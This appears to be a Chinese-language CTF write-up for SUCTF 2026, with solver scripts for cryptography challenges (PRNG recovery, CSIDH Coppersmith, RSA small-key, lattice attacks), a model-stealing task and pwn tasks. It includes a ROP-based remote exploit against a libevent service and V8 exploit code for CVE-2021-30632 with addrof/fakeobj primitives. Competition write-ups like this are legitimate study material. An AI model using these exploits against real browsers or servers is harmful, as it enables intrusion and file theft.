defexact_state_and_increment( a: int, outs: Sequence[int], zlist: Sequence[int], prefixes: Sequence[Prefix], ) -> List[Tuple[int, int]]: exact: List[Tuple[int, int]] = [] for pref in prefixes: x1 = pref.x1_low s1 = x1 | ((x1 ^ zlist[0]) << HALF) x2 = (a * x1 + pref.c_low) & MASK128 s2 = x2 | ((x2 ^ zlist[1]) << HALF) b = (s2 - a * s1) & MASK cur = s1 ok = True for want in outs: if output_from_state(cur) != want: ok = False break cur = (a * cur + b) & MASK if ok: exact.append((s1, b)) returnlist(dict.fromkeys(exact))
defsolve_seed_from_s1(a: int, b: int, s1: int, md5_hex: str) -> Optional[int]: rhs = (s1 - b) & MASK g = math.gcd(a, 1 << BITS) if rhs % g != 0: returnNone a1 = a // g rhs1 = rhs // g mod1 = (1 << BITS) // g base = (rhs1 * pow(a1, -1, mod1)) % mod1 if g > (1 << 20): raise RuntimeError(f"too many preimages to brute-force: {g}") for k inrange(g): seed = base + k * mod1 if hashlib.md5(str(seed).encode()).hexdigest() == md5_hex: return seed returnNone
with ProcessPoolExecutor(max_workers=max_workers) as ex: for nxt in stages: future_map[nxt] = ex.submit(_find_weights_worker, (a, nxt))
for idx, (x14, c14, seq14) inenumerate(low14, 1): rlist = [x >> 6for x in seq14] zlist = [rol(o, r) for o, r inzip(outs, rlist)] prefixes = [Prefix(x14, c14)] known = 14 while known < 128and prefixes: nxt = min(known + step, 128) grow = nxt - known if nxt notin weight_cache: _, weight_cache[nxt] = future_map[nxt].result() eprint(f"[+] weights for {nxt} bits ready") prefixes = extend_prefixes(a, zlist, prefixes, known, grow, weight_cache[nxt]) known = nxt if prefixes: eprint(f"[+] branch {idx}/{len(low14)} survived to 128 bits with {len(prefixes)} prefix(es)") for s1, b in exact_state_and_increment(a, outs, zlist, prefixes): seed = solve_seed_from_s1(a, b, s1, md5_hex) if seed isnotNone: eprint(f"[+] total solve time: {time.time() - t0:.2f}s") return seed, s1, b
raise RuntimeError("no exact candidate survived")
defbanner_complete(data: bytes) -> bool: data = clean_banner_bytes(data) returnbool(BANNER_RE_A.search(data) and BANNER_RE_OUT.search(data) and BANNER_RE_H.search(data))
while time.time() < deadline: sock.settimeout(0.8) try: chunk = sock.recv(65536) except socket.timeout: if banner_complete(data) and time.time() - last_data_time >= quiet_time: return data continue
ifnot chunk: return data
data += chunk last_data_time = time.time()
if banner_complete(data): while time.time() < deadline: try: sock.settimeout(quiet_time) more = sock.recv(65536) ifnot more: break data += more last_data_time = time.time() except socket.timeout: break return data
return data
defrecv_reply(sock: socket.socket, total_timeout: float = DEFAULT_REPLY_TIMEOUT) -> bytes: data = b"" deadline = time.time() + total_timeout while time.time() < deadline: remaining = deadline - time.time() if remaining <= 0: break sock.settimeout(min(1.0, remaining)) try: chunk = sock.recv(65536) except socket.timeout: continue ifnot chunk: break data += chunk return data

本题参考了论文:Solving the Hidden Number Problem for CSIDH and CSURF via Automated Coppersmith
题目信息
题目给了一个 main.sage,在线靶机提供三个菜单:
获取 pkA, pkB
输入两个公钥,返回 Gift
返回加密后的 flag
目标是恢复共享秘密,然后解密得到 flag。
一,源码分析
核心代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
p = 5326738796327623094747867617954605554069371494832722337612446642054009560026576537626892113026381253624626941643949444792662881241621373288942880288065659 F = GF(p) pl = [x for x in prime_range(3, 374) + [587]] pvA = [randint(-5, 5) for _ in pl] pvB = [randint(-5, 5) for _ in pl]
defcal(A, sk): E = EllipticCurve(F, [0, A, 0, 1, 0]) for sgn in [1, -1]: for e, ell inzip(sk, pl): for i inrange(sgn * e): whilenot (P := (p + 1) // ell * E.random_element()) or ell * P != 0: pass E = E.isogeny_codomain(P) E = E.quadratic_twist() return E.montgomery_model().a2()
交互逻辑中最关键的是第 2 个选项:
1 2 3 4 5 6 7
pkA = int(input("pkA >>> ")) pkB = int(input("pkB >>> ")) A = cal(pkA, pvB) B = cal(pkB, pvA) if A != B: print("Illegal public key!") print(f"Gift : {int(A) >> 200}")
defget_public_keys(self) -> Tuple[int, int, str]: self.sendline("1") raw = self.sync_menu().decode(errors="replace") m1 = re.search(r"pkA:\s*(\d+)", raw) m2 = re.search(r"pkB:\s*(\d+)", raw) ifnot (m1 and m2): raise ValueError(f"failed to parse public keys from:\n{raw}") returnint(m1.group(1)), int(m2.group(1)), raw
defget_gift(self, x: int, y: int) -> Tuple[int, bool, str]: self.sendline("2") self.recv_until(b"pkA >>> ") self.sendline(str(x)) self.recv_until(b"pkB >>> ") self.sendline(str(y)) raw = self.sync_menu().decode(errors="replace") m = re.search(r"Gift\s*:\s*(\d+)", raw) ifnot m: raise ValueError(f"failed to parse gift from:\n{raw}") illegal = "Illegal public key!"in raw returnint(m.group(1)), illegal, raw
defget_ciphertext(self) -> Tuple[str, str]: self.sendline("3") raw = self.sync_menu().decode(errors="replace") m = re.search(r"Here is your flag:\s*([0-9a-fA-F]+)", raw) ifnot m: raise ValueError(f"failed to parse ciphertext from:\n{raw}") return m.group(1).lower(), raw
“raw”: “Illegal public key!\nGift : 1542597059179252560420322707159759975538759077297032386848577640166862782960701761206980085894\n[1] Get public key\n[2] Get gift\n[3] Get flag\n[4] Exit\n>>> “
“raw”: “Gift : 2219536030726287886937819047133986847661331123330020886214003182944876893417558640193091937995\n[1] Get public key\n[2] Get gift\n[3] Get flag\n[4] Exit\n>>> “
“raw”: “Gift : 1308743962026945362967007274888696541185005801121483974599288809194605753991572132704096434159\n[1] Get public key\n[2] Get gift\n[3] Get flag\n[4] Exit\n>>> “
“raw”: “Gift : 2620726296627612067680140020709040620696605205934370395936994637237855167073287444692020887244\n[1] Get public key\n[2] Get gift\n[3] Get flag\n[4] Exit\n>>> “
“option1”: “pkA: 151378440433779556218395095682925025432188870040559250814467242524870839930857788644351398513840400061986553064682427360449972618138041951148398640225696\npkB: 2478857901357177992230880213641914932112237146977218656567069263356171408472561839167268987669239052315294242928692465524744758488281658153910636918367900\n[1] Get public key\n[2] Get gift\n[3] Get flag\n[4] Exit\n>>> “,
“option3”: “Here is your flag: 1b0f8a55504f3fbb5ef8a2f326551524c91da508b4aa532e91d58a2e5f273dc3a384486b424365a73090c23376cb0b3dfeddf68413c95b5360902cd3a87feb7985b6d6aadb47557f8f76bffb3714b354831300241e903f196b8c2c0873014789\n[1] Get public key\n[2] Get gift\n[3] Get flag\n[4] Exit\n>>> “
defparse_stages(arg): if arg isNoneorstr(arg).strip() == "": returnNone out = [] for part instr(arg).split(','): part = part.strip() ifnot part: continue out.append(int(part)) return out
withopen(session_path, "r", encoding="utf-8") as f: session = json.load(f)
defdefault_stages(): # Paper / repo experiments for CSIDH at about 512 bits: # m=3 works around k~318, m=6 around k~302, m=9 around k~297. # Here stage i corresponds to overall m = 3*i. if known_bits >= 318: return [1, 2, 3] if known_bits >= 302: return [2, 3, 1] return [3, 2, 4, 1]
stages = parse_stages(stage_arg) or default_stages() print("[+] stage order =", stages)
defattack(polys, bounds, modulus, i): m = i * len(polys) M = (prod(polys)^i).monomials() print("\n[+] Trying lattice stage i = %d (overall m = %d, |M| = %d)" % (i, m, len(M))) F = constructOptimalShiftPolys(polys, M, modulus, m) sols = coppersmithsMethod(F, modulus^m, bounds, verbose=True) return sols
deflooks_reasonable(pt): ifb"flag{"in pt orb"DASCTF{"in pt orb"ctf{"in pt orb"SU{"in pt: returnTrue good = sum(32 <= c < 127or c in (9, 10, 13) for c in pt) return good >= max(8, len(pt) * 3 // 4)
defnormalize_solutions(sols): out = [] if sols isNone: return out ifisinstance(sols, (list, tuple)) andlen(sols) == 3andall(type(v) in [int, Integer] for v in sols): return [list(sols)] ifisinstance(sols, (list, tuple)): for item in sols: ifisinstance(item, (list, tuple)) andlen(item) == 3: out.append(list(item)) return out
seen = set() for i in stages: try: sols = attack(polys, bounds, p, i) except RuntimeError as e: print("[!] Stage %d failed with RuntimeError: %s" % (i, e)) continue except Exception as e: print("[!] Stage %d failed with %s: %s" % (i, type(e).__name__, e)) continue
candidate_vectors = normalize_solutions(sols) ifnot candidate_vectors: print("[!] Stage %d returned no candidate vectors." % i) continue
print("[+] Stage %d candidate count = %d" % (i, len(candidate_vectors))) for (x0, y0, z0) in candidate_vectors: x0 = ZZ(x0) y0 = ZZ(y0) z0 = ZZ(z0) sig = (int(x0), int(y0), int(z0)) if sig in seen: continue seen.add(sig)
A = A_MSB + x0 B = B_MSB + y0 C = C_MSB + z0
ok = [ (A * B + 2 * A - 2 * B + 12) % p == 0, (C * B + 2 * B - 2 * C + 12) % p == 0, (A * C - 2 * A + 2 * C + 12) % p == 0, ] print("[+] Candidate root:", [x0, y0, z0], "equations_ok=", ok) ifnotall(ok): continue ifnot (0 <= x0 < 2^unknown_bits and0 <= y0 < 2^unknown_bits and0 <= z0 < 2^unknown_bits): print("[!] Root outside expected bounds, skipping.") continue
pt = try_decrypt(A) print("[+] Candidate shared coefficient A =", A) print("[+] Decrypted bytes =", pt) if looks_reasonable(pt): print("\n[SUCCESS] shared coefficient =", A) print("[SUCCESS] plaintext =", pt) sys.exit(0)
print("[!] No convincing plaintext recovered.") sys.exit(2)
SU_rsa
题目背景与已知条件提取
审计一下,发现源码有以下漏洞:
私钥过小:参数 delta0 = 0.33,生成的小私钥 \sqrt{N$$,是典型的小私钥攻击(如 Wiener 或 Boneh-Durfee Attack)的信号。
# ================= 1. 题目已知参数 ================= N = 92365041570462372694496496651667282908316053786471083312533551094859358939662811192309357413068144836081960414672809769129814451275108424713386238306177182140825824252259184919841474891970355752207481543452578432953022195722010812705782306205731767157651271014273754883051030386962308159187190936437331002989 e = 11633089755359155730032854124284730740460545725089199775211869030086463048569466235700655506823303064222805939489197357035944885122664953614035988089509444102297006881388753631007277010431324677648173190960390699105090653811124088765949042560547808833065231166764686483281256406724066581962151811900972309623 c = 49076508879433623834318443639845805924702010367241415781597554940403049101497178045621761451552507006243991929325463399667338925714447188113564536460416310188762062899293650186455723696904179965363708611266517356567118662976228548528309585295570466538477670197066337800061504038617109642090869630694149973251 S = 19240297841264250428793286039359194954582584333143975177275208231751442091402057804865382456405620130960721382582620473853285822817245042321797974264381440
# ================= 2. 攻击参数与多项式构造 ================= A = N - S + 1 X = 2^338# k 的上界 Y = 2^400# x0 的上界 m = 4# x-shifts 维数 t = 1# y-shifts 维数
print("[*] Building Polynomials...") PR.<x,y> = PolynomialRing(ZZ) f = x*(A - y) + 1
polys = [] for k inrange(m + 1): for i inrange(m - k + 1): polys.append(x^i * f^k * e^(m - k)) for j inrange(1, t + 1): polys.append(y^j * f^k * e^(m - k))
monomials = sorted(list(set(sum([p.monomials() for p in polys], [])))) dim = len(monomials) print(f"[*] Lattice dimension: {dim}")
# ================= 3. 构造格矩阵并进行 LLL 规约 ================= M = Matrix(ZZ, dim, dim) for i inrange(dim): for j inrange(dim): mono = monomials[j] c_x, c_y = mono.degree(x), mono.degree(y) M[i, j] = polys[i].monomial_coefficient(mono) * (X^c_x) * (Y^c_y)
print("[*] Running LLL reduction (this may take a few seconds)...") B = M.LLL()
print("[*] Computing Resultant to find roots...") res = roots_polys[0].resultant(roots_polys[1], y_qq) res_x = res.univariate_polynomial() x_roots = res_x.roots()
x0 = None for r, _ in x_roots: k_val = Integer(r) # 利用字典精确替换底层变量,避免 KeyError P1_y = roots_polys[0].subs({x_qq: k_val}).univariate_polynomial() y_roots = P1_y.roots() for yr, _ in y_roots: if Integer(yr) > 0: x0 = Integer(yr) print(f"[+] Found x0 = {x0}") break if x0 isnotNone: break
# ================= 5. 还原明文 FLAG ================= if x0 isnotNone: p_plus_q = S + x0 PR_Z.<Z> = PolynomialRing(ZZ) eq = Z^2 - p_plus_q * Z + N p, q = [Integer(r) for r, _ in eq.roots()]
print(f"[+] Recovered p = {p}") print(f"[+] Recovered q = {q}")
phi = (p - 1) * (q - 1) d = inverse_mod(e, phi) m_val = pow(c, d, N) print(f"\n[+] FLAG: {long_to_bytes(int(m_val)).decode()}") else: print("[-] Failed to find roots. You may need to increase m and t.")
SU_Restaurant
一,分析题目:这不是普通矩阵,而是 min-plus / tropical 矩阵
题目里 Point 和 Block 重载了运算:
1 2
Point.__add__` 返回的是 `min(x, y) Point.__mul__` 返回的是 `x + y
defhigh_full() -> np.ndarray: H = np.full((8, 8), 255, dtype=int) np.fill_diagonal(H, 256) return H
HI = high_full()
defforge(msg: str, trials: int = 5000): M = mat_from_msg(msg) r = M.min(axis=1) c = M.min(axis=0) L = r[:, None] + c[None, :]
# Right-side construction: # W = (M * X) * Y = M * (X * Y) # Force P = X * Y <= column minima, then W <= row_min + col_min <= M * F * M. for _ inrange(trials): Y = np.column_stack([np.random.randint(0, int(cj) + 1, size=7) for cj in c]).astype(int) if rank(Y) < 7: continue
# Left-side construction: # W = X * (Y * M) = (X * Y) * M # Force R = X * Y <= row minima, then W <= row_min + col_min <= M * F * M. for _ inrange(trials): X = np.vstack([np.random.randint(0, int(ri) + 1, size=7) for ri in r]).astype(int) if rank(X) < 7: continue
Y = np.full((7, 8), 256, dtype=int) for k inrange(7): Y[k, k] = 0 Y[k, 7] = random.randint(0, 32)
R = minplus(X, Y) if rank(R) < 8or np.any(R > r[:, None]): continue
A = X B = minplus(Y, M) if rank(B) < 7: continue
W = minplus(A, B) if np.any(W > L): continue ifnot np.all(HI > W): continue ifnot np.all(minplus(M, HI) > W): continue
text = out.decode(errors='ignore') print(f'[{attempt}] {text.strip()}') m = re.search(r'FLAG:\s*([^"\n]+)', text) if m: print(m.group(1)) return m.group(1) except Exception as e: print(f'[{attempt}] error: {e}')
returnNone
if __name__ == '__main__': iflen(sys.argv) == 3: HOST = sys.argv[1] PORT = int(sys.argv[2]) flag = get_flag() if flag isNone: print('flag not obtained')
#!/usr/bin/env python3 """ SUCTF2026 - SU_evbuffer Two-Stage Exploit Stage 1: Leak libc via GOT read, receive stage 2 via read-onto-stack Stage 2: Raw openat+read+write via libc syscall gadgets
Usage: python3 exp5.py --local # local with pwn_local2 python3 exp5.py --remote # all remote targets python3 exp5.py 1.2.3.4 --tcp-port P --udp-port Q # specific target """ from pwn import * import socket as _socket import struct, time, argparse, os, subprocess, signal, re, sys
context.arch = 'amd64' context.log_level = 'info'
M = 0xFFFFFFFFFFFFFFFF
# ==================== PIE OFFSETS ==================== PIE_READ_CB_RET = 0x1619
# GOT entry for open (endbr64+bnd jmp format → 0x52ea8) LEV_OPEN_GOT = 0x52ea8
# ==================== LIBC OFFSETS (glibc 2.35) ==================== # CRITICAL: libc first LOAD segment (offset 0-0x28000) is r--p NOT executable! # All gadgets MUST be at offset >= 0x28000 to be in r-xp region. LIBC_POP_RAX_RET = 0x45eb0# pop rax; ret (0x45eb0 >= 0x28000 ✓) LIBC_POP_RDX_RBX_RET = 0x904a9# pop rdx; pop rbx; ret (0x904a9 >= 0x28000 ✓) LIBC_SYSCALL_RET = 0x91316# syscall; ret LIBC_MOV_MEM_RAX = 0x3a410# mov [rdx], rax; ret LIBC_OPEN = 0x114560# __open offset (for computing libc_base from GOT) # WARNING: DO NOT USE libc+0x47ce (pop rdx; ret) — it's at offset < 0x28000 = SEGFAULT!
iflen(resp) < 0x50: log.warning(f"UDP too short: {len(resp)}") tcp.close(); time.sleep(1); continue
hn = resp[0x10:0x50]
# PIE base from hostname[0x38] pie_base = None pie_val = u64(hn[0x38:0x40]) if0x10000 < pie_val < 0x800000000000: if (pie_val & 0xfff) == (PIE_READ_CB_RET & 0xfff): pie_base = pie_val - PIE_READ_CB_RET if pie_base isNone: for i inrange(0, 64, 8): v = u64(hn[i:i+8]) if0x10000 < v < 0x800000000000and (v & 0xfff) == (PIE_READ_CB_RET & 0xfff): pie_base = v - PIE_READ_CB_RET; break
# Libevent base from hostname[0x08] lev_base = None lev_val = u64(hn[0x08:0x10]) if0x70 <= ((lev_val >> 40) & 0xff) <= 0x7f: for off in [LEV_RUN_CB_RET1, LEV_RUN_CB_RET2]: if (lev_val & 0xfff) == (off & 0xfff): cand = lev_val - off if (cand & 0xfff) == 0: lev_base = cand; break if lev_base isNone: for i inrange(0, 64, 8): v = u64(hn[i:i+8]) if0x70 <= ((v >> 40) & 0xff) <= 0x7f: for off in [LEV_RUN_CB_RET1, LEV_RUN_CB_RET2]: if (v & 0xfff) == (off & 0xfff): cand = v - off if (cand & 0xfff) == 0: lev_base = cand; break if lev_base: break
# Compute stack_target: address right after the last rop entry on stack stack_target = rop_start + len(rop) * 8 rop[read_entry_idx + 3] = stack_target # fix the placeholder
# Build payload total = 0x1D0 + len(rop) * 8 assert total <= 0x3FF, f"Stage 1 too large: {total:#x}"
log.info("=== Phase 5: Receive flag ===") time.sleep(2) result = b'' for _ inrange(10): try: c = tcp.recv(0x400, timeout=2) if c: result += c else: break except: break tcp.close()
ifnot result: log.warning("No data from stage 2"); returnNone
log.info(f"Received {len(result)} bytes")
# Parse: 8 bytes openat retval + read slots iflen(result) >= 8: r = u64(result[:8]) if r > 0x7FFFFFFFFFFFFF00: log.warning(f"openat = {r - (1<<64)}") else: log.success(f"openat fd = {r}")
buf = result[8:] found = None for i, fd inenumerate(read_fds): slot = buf[i*SLOT_SIZE:(i+1)*SLOT_SIZE] nz = slot.rstrip(b'\x00') if nz: text = nz.decode('utf-8', errors='replace') log.info(f" fd {fd}: {text[:100]}") m = re.search(r'[A-Za-z0-9_]*\{[^}]*\}', text) if m: found = m.group(0)
full = result.decode('utf-8', errors='replace') m = re.search(r'[A-Za-z0-9_]*\{[^}]*\}', full) if m and (found isNoneorlen(m.group(0)) > len(found)): found = m.group(0)
if found: log.success(f"FLAG: {found}") return found
defexploit_target(host, tcp_port, udp_port): """Try exploit with auto-detected then alternate tcp_fd values.""" log.info(f"=== Target {host}:{tcp_port}/{udp_port} ===") result = try_exploit(host, tcp_port, udp_port) if result: return result
for tfd in [7, 9, 6, 10]: log.info(f"Retry tcp_fd={tfd}...") time.sleep(2) result = try_exploit(host, tcp_port, udp_port, tcp_fd_override=tfd) if result: return result returnNone
if args.remote: log.info("=== Remote: all targets ===") for host, tp, up in REMOTE_TARGETS: r = exploit_target(host, tp, up) if r: log.success(f"FINAL FLAG: {r}"); break time.sleep(2) else: log.warning("All targets failed") else: r = try_exploit(args.host, args.tcp_port, args.udp_port, tcp_fd_override=args.tcp_fd) if r: log.success(f"FINAL: {r}") else: log.error("Failed")
finally: if proc and proc.poll() isNone: try: os.killpg(os.getpgid(proc.pid), signal.SIGKILL) proc.wait() except: pass
# ============================================================ # Hash / Auth helpers (reverse-engineered from binary) # ============================================================ deffnv1a(data: bytes) -> int: h = 0x811C9DC5 for b in data: h = ((h ^ b) * 0x01000193) & 0xFFFFFFFF return h
defslot_lookup(path: bytes): """Returns (slot_index, full_hash)""" h = fnv1a(path) h ^= h >> 16 h = (h * 0x7FEB352D) & 0xFFFFFFFF h ^= h >> 15 h = (h * 0x846CA68B) & 0xFFFFFFFF h ^= h >> 16 return h & 0xF, h
defauth_token(path: bytes) -> bytes: """Compute auth token: hash ^ 0xa5a5a5a5 as decimal string""" _, h = slot_lookup(path) returnstr(h ^ 0xA5A5A5A5).encode()
dir_listing = gift.io.recvrepeat(1.0) print(f"Directory listing:\n{dir_listing.decode(errors='replace')}") real_flag_name = next((line.strip() for line in dir_listing.splitlines() if line.startswith(b'flag_')), None) if real_flag_name isNone: raise RuntimeError(f"Failed to locate real flag name from output: {dir_listing!r}") log.success(f"Real flag file: {real_flag_name.decode()}")
JS = r""" var buf = new ArrayBuffer(8); var dv_f = new Float64Array(buf); var dv_i = new BigUint64Array(buf); function ftoi(v) { dv_f[0] = v; return dv_i[0]; } function itof(v) { dv_i[0] = v; return dv_f[0]; }
// CVE-2021-30632 trigger var x; function foo(y) { x = y; } function jitRead(i) { return x[i]; } function jitWrite(i, v) { x[i] = v; }
var arr0 = new Array(10); arr0.fill(1); arr0.a = 1; var arr1 = new Array(10); arr1.fill(2); arr1.a = 1; var arr2 = new Array(10); arr2.fill(3); arr2.a = 1; x = arr0; var arr = new Array(60); arr.fill(4); arr.a = 1;
for (var i = 0; i < 19321; i++) { if (i == 19319) arr2[0] = 1.1; foo(arr1); } x[0] = 1.1; for (var i = 0; i < 20000; i++) jitRead(0); for (var i = 0; i < 20000; i++) jitWrite(0, 1.1); foo(arr);
// Primitives using element[30] to not clobber fake structures function addrof(obj) { arr[30] = obj; return ftoi(jitRead(30)); } function fakeobj(addr) { jitWrite(30, itof(addr)); var o = arr[30]; arr[30] = 0; return o; }
// Verify type confusion arr[30] = 42; var c = ftoi(jitRead(30)); log("confusion: 0x" + c.toString(16)); if (c != 0x2a00000000n) { log("FAIL: no confusion"); throw "abort"; }
// WASM setup (for RWX page) var wasmBytes = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]); var wasmMod = new WebAssembly.Module(wasmBytes); var wasmInst = new WebAssembly.Instance(wasmMod); var wasmMain = wasmInst.exports.main; var realAB = new ArrayBuffer(1024);
// Get addresses (all addrof BEFORE any foo() calls) var arr_addr = addrof(arr); var inst_addr = addrof(wasmInst); var ab_addr = addrof(realAB); log("arr: 0x" + arr_addr.toString(16)); log("inst: 0x" + inst_addr.toString(16)); log("ab: 0x" + ab_addr.toString(16));
{ "algo":"AES-128-CBC", "iv_b64":"xj4ALuQMtutldm55cbsAHA==", "ciphertext_b64":"7svlyvpGxd2R6N9JnK9m3LDE0m7EsJ8qsmlUeB5W8A+MMWx1M5efwa0kx+NUQ0q3", "key_derivation":"key = SHA256(LLM_output)[:16]", "llm":{ "provider":"z.ai", "model":"GLM-4-Flash", "temperature":0.28, "system_prompt":"You are a password generator.\nOutput ONE password only.\nFormat strictly: pw-xxxxxxxx where x are letters.\nNo explanation, no quotes, no punctuation.", "user_prompt":"Generate the password now." } }
#!/usr/bin/env python3 import hashlib, base64, json, sys, urllib.request, urllib.error from Crypto.Cipher import AES from Crypto.Util.Padding import unpad
CHALLENGE_URL = "http://101.245.107.149:10014/"
deffetch_challenge(): resp = urllib.request.urlopen(CHALLENGE_URL, timeout=10) data = json.loads(resp.read().decode()) iv = base64.b64decode(data["iv_b64"]) ct = base64.b64decode(data["ciphertext_b64"]) return iv, ct, data
defcall_glm4_flash(api_key): url = "https://open.bigmodel.cn/api/paas/v4/chat/completions" body = json.dumps({ "model": "glm-4-flash", "messages": [ {"role": "system", "content": "You are a password generator.\n" "Output ONE password only.\n" "Format strictly: pw-xxxxxxxx where x are letters.\n" "No explanation, no quotes, no punctuation."}, {"role": "user", "content": "Generate the password now."} ], "temperature": 0.28, }).encode() req = urllib.request.Request(url, data=body, method="POST") req.add_header("Content-Type", "application/json") req.add_header("Authorization", f"Bearer {api_key}") resp = urllib.request.urlopen(req, timeout=30) data = json.loads(resp.read().decode()) return data["choices"][0]["message"]["content"].strip()
defmain(): api_key = sys.argv[1] iv, ct, _ = fetch_challenge()
seen = set() for i inrange(20): password = call_glm4_flash(api_key) print(f"[{i+1}] LLM output: '{password}'") if password in seen: continue seen.add(password) iv2, ct2, _ = fetch_challenge() result = try_decrypt(password, iv2, ct2) if result and ("{"in result or"flag"in result.lower()): print(f"\n[+] PASSWORD: {password}") print(f"[+] FLAG: {result}") return
if __name__ == "__main__": main()
SU_谁是小偷
题目提供了 app.py,包含两个关键接口:
/predict:接收 JSON 格式的图像张量,返回模型推理结果
/flag:接收 Base64 编码的模型权重文件,比对与服务端模型每一层参数的差异,所有参数差值绝对值 ≤ 0.01 即返回 flag
1 2 3
for i, (param, user_param) inenumerate(zip(model.parameters(), user_model.parameters())): if torch.sum(~(abs(param - user_param) <= 0.01)): return jsonify({'error': f'Layer weight difference too large'}), 400
本地用 float64 计算卷积管道的线性变换矩阵 A 和偏置 d d = conv_only_64(torch.zeros(1, 1, 32, 32, dtype=torch.float64)) A = torch.zeros(256, 1024, dtype=torch.float64) for i inrange(1024): ei = torch.zeros(1, 1, 32, 32, dtype=torch.float64) ei.view(-1)[i] = 1.0 A[:, i] = conv_only_64(ei) - d
d = torch.load('model.pth', map_location='cpu') w_conv = d['conv.weight'].squeeze().long().tolist() w_fc = d['fc.weight'].long().tolist()
Y = [776038603, 454677179, 277026269, 279042526, 78728856, 784454706, 29243312, 291698200, 137468500, 236943731, 733036662, 421311403, 340527174, 804823668, 379367062] q = 1000000007 n = 41 m = 15
合并系数矩阵 C = [[0] * n for _ inrange(m)] for i inrange(m): for k inrange(20): w = w_fc[i][k] C[i][2*k] = (C[i][2*k] + w * w_conv[0]) % q C[i][2*k+1] = (C[i][2*k+1] + w * w_conv[1]) % q C[i][2*k+2] = (C[i][2*k+2] + w * w_conv[2]) % q
消去已知字符 known = {} for i, c inenumerate(b"SUCTF{"): known[i] = c known[n-1] = ord('}') unknown_indices = [j for j inrange(n) if j notin known] unk = len(unknown_indices)
adj_Y = [] for i inrange(m): val = Y[i] for j in known: val = (val - C[i][j] * known[j]) % q adj_Y.append(val)
居中化 centered_Y = [] for i inrange(m): val = adj_Y[i] for j in unknown_indices: val = (val - C[i][j] * 79) % q centered_Y.append(val)
构造 Primal Attack 格 dim = m + unk L = [[0] * dim for _ inrange(dim)] for i inrange(m): L[i][i] = q for j inrange(unk): for i inrange(m): L[m + j][i] = C[i][unknown_indices[j]] L[m + j][m + j] = 1
LLL 规约 sym_L = Matrix(L) reduced = sym_L.lll() basis = [[int(reduced[r, c]) for c inrange(dim)] for r inrange(dim)]
Gram-Schmidt 正交化 defgram_schmidt(vecs): nn, dd = len(vecs), len(vecs[0]) gs = [list(v) for v in vecs] norms_sq = [0.0] * nn for i inrange(nn): gs[i] = list(vecs[i]) for j inrange(i): if norms_sq[j] == 0: continue mu = sum(float(vecs[i][k]) * gs[j][k] for k inrange(dd)) / norms_sq[j] for k inrange(dd): gs[i][k] -= mu * gs[j][k] norms_sq[i] = sum(gs[i][k] ** 2for k inrange(dd)) return gs, norms_sq
gs, norms_sq = gram_schmidt(basis)
Babai 最近平面算法 target = list(centered_Y) + [0] * unk b = [float(v) for v in target] for i inrange(dim - 1, -1, -1): if norms_sq[i] == 0: continue c_i = round(sum(b[k] * gs[i][k] for k inrange(dim)) / norms_sq[i]) for k inrange(dim): b[k] -= c_i * basis[i][k]
closest = [int(round(target[k] - b[k])) for k inrange(dim)] x_prime = closest[m:]
还原 flag flag = [] u_idx = 0 for i inrange(n): if i in known: flag.append(chr(known[i])) else: flag.append(chr(x_prime[u_idx] + 79)) u_idx += 1